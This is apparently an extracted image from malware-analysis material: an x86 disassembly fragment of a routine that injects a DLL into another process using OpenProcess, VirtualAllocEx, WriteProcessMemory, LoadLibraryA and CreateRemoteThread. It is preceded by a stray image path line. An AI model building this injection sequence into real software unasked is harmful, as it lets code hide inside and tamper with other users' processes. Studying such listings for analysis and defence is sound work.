 push edx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jnz short loc_4012BE
mov eax, [ebp+var_112C]
mov ecx, [ebp+eax*4+dwProcessId]
push ecx ; dwProcessId
push 0 ; bInheritHandle
push 43Ah ; dwDesiredAccess
call ds:OpenProcess
mov [ebp+hProcess], eax
cmp [ebp+hProcess], 0FFFFFFFFh
jnz short loc_40127D
loc_4012BE: ; lpNumberOfBytesWritten
push 0
push 104h ; nSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpBaseAddress
mov edx, [ebp+hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset aLoadlibrarya ; "LoadLibraryA"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:GetProcAddress
mov [ebp+lpStartAddress], eax
push 0 ; lpThreadId
push 0 ; dwCreationFlags
mov ecx, [ebp+lpBaseAddress]
push ecx ; lpParameter
mov edx, [ebp+lpStartAddress]
push edx ; lpStartAddress
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
mov eax, [ebp+hProcess]
push eax ; hProcess
call ds:CreateRemoteThread
mov [ebp+var_1130], eax
cmp [ebp+var_1130], 0
jnz short loc_401340